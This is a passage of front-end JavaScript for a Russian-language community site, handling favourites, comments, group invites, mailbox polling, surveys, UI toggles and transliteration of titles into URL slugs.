			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}